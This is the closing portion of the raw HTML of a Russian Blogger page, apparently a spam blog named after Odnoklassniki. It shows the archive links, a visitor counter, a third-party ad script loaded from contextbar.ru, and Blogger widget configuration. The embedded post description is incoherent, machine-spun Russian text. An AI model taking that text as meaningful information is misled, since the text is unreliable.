<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4hom1G3ETrGsDnmhZi8jvUTe4ImQ:1769026377838';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/07/cams_1.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/07/cams_1.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/07/cams_1.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/3239980303222026469/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '3239980303222026469', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl523.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 cams', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 cams'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 cams', 'description': '\u041a\u0430\u043a \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043b\u043e\u0433\u0438\u043a\u0430, \u043b\u0438\u0448\u044c \u043e\u0447\u0435\u043d\u044c \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u0441\u0435\u043a\u0440\u0435\u0442 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432, \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0432\u0448\u0438\u0445 \u0444\u0435\u043d\u043e\u043c\u0435\u043d\u044b \u0438\u043b\u0438 \u0438\u0437\u0443\u0447\u0430\u0432\u0448\u0438\u0445 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0432 \u0432\u0443\u0437\u0435, \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u043f\u043e\u0441\u0442\u0443\u043f...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4QXipI-PyD_3Vdla033QqCc3WsmrHdky_onOPmXI6D-bMFLG6l8XbEx1zRrKPOJbFpBp_HU0YAriMiDXEm0kO47h1UTYUB4QehSPtZJjUy79s', 'url': 'https://odnokassniki.blogspot.com/2012/07/cams_1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3239980303222026469}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>